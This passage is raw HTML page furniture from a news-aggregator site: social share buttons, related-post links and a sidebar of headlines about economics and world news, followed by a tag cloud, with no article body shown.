<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2024/03/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino/" data-text="LIVE! We Are Being Set Up ON A MASSIVE SCALE... Expect A WORSE CASE SCENARIO TO UNFOLD. Mannarino"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2024/03/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2024/03/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-501146"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2024/03/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-501146"
				>
				<span id="sharing-reddit-501146" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-501146"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2024/03/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-501146"
				>
				<span id="sharing-telegram-501146" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-501146"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2024/03/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-501146"
				>
				<span id="sharing-whatsapp-501146" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://www.newsbuyback.com/2024/03/russian-assault-on-ukraine-leaves-over-1m-people-in-the-dark-al-jazeera-newsfeed/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Russian assault on Ukraine leaves over 1M people in the dark | Al Jazeera Newsfeed</a></li>
			<li class="next"><a href="https://www.newsbuyback.com/2024/03/throughout-history-jews-have-been-forced-to-wear-tefillin-in-secret-judaism-tradition-tefillin/" rel="next">Throughout history, Jews have been forced to wear tefillin in secret. #Judaism #Tradition #tefillin <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2025/08/situation-critical-another-public-bailout-trillions-in-toxic-debt-this-time-mannarino/" title="(SITUATION-CRITICAL&#8230;) ANOTHER PUBLIC BAILOUT! TRILLIONS IN TOXIC DEBT THIS TIME. Mannarino">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2025/08/situation-critical-another-publi-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2025/08/situation-critical-another-public-bailout-trillions-in-toxic-debt-this-time-mannarino/" rel="bookmark" title="(SITUATION-CRITICAL&#8230;) ANOTHER PUBLIC BAILOUT! TRILLIONS IN TOXIC DEBT THIS TIME. Mannarino">
								(SITUATION-CRITICAL&#8230;) ANOTHER PUBLIC BAILOUT! TRILLIONS IN TOXIC DEBT THIS TIME. Mannarino							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2025/08/situation-critical-another-public-bailout-trillions-in-toxic-debt-this-time-mannarino/" title="6:21 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-08-01T18:21:50+05:30">1 August 2025, 6:21 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2023/05/you-wont-believe-how-we-lost-300b/" title="You Won&#8217;t Believe How We Lost $300B!">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2023/09/you-wont-believe-how-we-lost-300-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2023/05/you-wont-believe-how-we-lost-300b/" rel="bookmark" title="You Won&#8217;t Believe How We Lost $300B!">
								You Won&#8217;t Believe How We Lost $300B!							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2023/05/you-wont-believe-how-we-lost-300b/" title="8:33 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-05-12T20:33:15+05:30">12 May 2023, 8:33 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2020/09/man-who-flirts-with-death-wire-walking-over-an-active-volcano-opens-up/" rel="bookmark" title="Man Who Flirts With Death Wire Walking Over An Active Volcano Opens Up">
								Man Who Flirts With Death Wire Walking Over An Active Volcano Opens Up							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2020/09/man-who-flirts-with-death-wire-walking-over-an-active-volcano-opens-up/" title="7:07 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-09-30T19:07:33+05:30">30 September 2020, 7:07 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/is-bitcoin-really-too-volatile-%f0%9f%a4%94/" title="Is Bitcoin really too VOLATILE? 🤔"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/is-bitcoin-really-too-volatile-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Is Bitcoin really too VOLATILE? 🤔" title="Is Bitcoin really too VOLATILE? 🤔" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/" style="background:#00d643" rel="category tag">Economics Opinions</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/is-bitcoin-really-too-volatile-%f0%9f%a4%94/" title="Is Bitcoin really too VOLATILE? 🤔">
				Is Bitcoin really too VOLATILE? 🤔			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/is-bitcoin-really-too-volatile-%f0%9f%a4%94/" title="4:43 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T04:43:06+05:30">21 January 2026, 4:43 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2026/01/is-bitcoin-really-too-volatile-%f0%9f%a4%94/" data-text="Is Bitcoin really too VOLATILE? 🤔"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2026/01/is-bitcoin-really-too-volatile-%f0%9f%a4%94/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2026/01/is-bitcoin-really-too-volatile-%f0%9f%a4%94/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-709753"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2026/01/is-bitcoin-really-too-volatile-%f0%9f%a4%94/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-709753"
				>
				<span id="sharing-reddit-709753" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-709753"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2026/01/is-bitcoin-really-too-volatile-%f0%9f%a4%94/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-709753"
				>
				<span id="sharing-telegram-709753" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-709753"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2026/01/is-bitcoin-really-too-volatile-%f0%9f%a4%94/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-709753"
				>
				<span id="sharing-whatsapp-709753" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/record-snowfall-in-kamchatka-region-dw-news/" title="Record snowfall in Kamchatka region | DW News"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/record-snowfall-in-kamchatka-reg-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Record snowfall in Kamchatka region | DW News" title="Record snowfall in Kamchatka region | DW News" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/record-snowfall-in-kamchatka-reg-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/record-snowfall-in-kamchatka-reg-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/record-snowfall-in-kamchatka-reg-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/record-snowfall-in-kamchatka-region-dw-news/" title="Record snowfall in Kamchatka region | DW News">
				Record snowfall in Kamchatka region | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/record-snowfall-in-kamchatka-region-dw-news/" title="4:41 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T04:41:06+05:30">21 January 2026, 4:41 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/oh-sht-japan-just-threatened-to-dump-1-2-trillion-in-treasuries/" title="OH SH*T! Japan JUST Threatened to DUMP $1.2 TRILLION in Treasuries!"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/oh-sht-japan-just-threatened-to-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="OH SH*T! Japan JUST Threatened to DUMP $1.2 TRILLION in Treasuries!" title="OH SH*T! Japan JUST Threatened to DUMP $1.2 TRILLION in Treasuries!" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/oh-sht-japan-just-threatened-to-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/oh-sht-japan-just-threatened-to-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/oh-sht-japan-just-threatened-to-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/" style="background:#00d643" rel="category tag">Economics Opinions</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/oh-sht-japan-just-threatened-to-dump-1-2-trillion-in-treasuries/" title="OH SH*T! Japan JUST Threatened to DUMP $1.2 TRILLION in Treasuries!">
				OH SH*T! Japan JUST Threatened to DUMP $1.2 TRILLION in Treasuries!			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/oh-sht-japan-just-threatened-to-dump-1-2-trillion-in-treasuries/" title="4:37 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T04:37:24+05:30">21 January 2026, 4:37 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/the-secret-reason-trump-backed-off-bombing-iran-the-kyle-kulinski-show/" title="The Secret Reason Trump Backed Off Bombing Iran | The Kyle Kulinski Show"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/the-secret-reason-trump-backed-o-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="The Secret Reason Trump Backed Off Bombing Iran | The Kyle Kulinski Show" title="The Secret Reason Trump Backed Off Bombing Iran | The Kyle Kulinski Show" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/the-secret-reason-trump-backed-o-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/the-secret-reason-trump-backed-o-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/the-secret-reason-trump-backed-o-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/america/" style="background:#dd3333" rel="category tag">North America</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/the-secret-reason-trump-backed-off-bombing-iran-the-kyle-kulinski-show/" title="The Secret Reason Trump Backed Off Bombing Iran | The Kyle Kulinski Show">
				The Secret Reason Trump Backed Off Bombing Iran | The Kyle Kulinski Show			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/the-secret-reason-trump-backed-off-bombing-iran-the-kyle-kulinski-show/" title="4:34 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T04:34:07+05:30">21 January 2026, 4:34 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/macron-france-prefers-respect-to-bullies-dw-news/" title="Macron: France prefers &#8220;respect to bullies&#8221; | DW News"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/macron-france-prefers-respect-to-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Macron: France prefers &#8220;respect to bullies&#8221; | DW News" title="Macron: France prefers &#8220;respect to bullies&#8221; | DW News" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/macron-france-prefers-respect-to-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/macron-france-prefers-respect-to-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/macron-france-prefers-respect-to-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/macron-france-prefers-respect-to-bullies-dw-news/" title="Macron: France prefers &#8220;respect to bullies&#8221; | DW News">
				Macron: France prefers &#8220;respect to bullies&#8221; | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/macron-france-prefers-respect-to-bullies-dw-news/" title="4:31 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T04:31:59+05:30">21 January 2026, 4:31 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7926829268293pt;" aria-label="60 Minutes Australia (2,268 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 16.963414634146pt;" aria-label="Africanews (16,014 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.353658536585pt;" aria-label="Al Jazeera English (30,149 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.146341463415pt;" aria-label="Asianews (48,912 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.670731707317pt;" aria-label="Australianews (3,778 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.5121951219512pt;" aria-label="Business Insider (1,611 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.6829268292683pt;" aria-label="China in Focus - NTD (1,710 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,458 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.109756097561pt;" aria-label="CNBCAfrica (1,892 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.7682926829268pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.609756097561pt;" aria-label="Curiosity (4,862 items)">Curiosity</a>
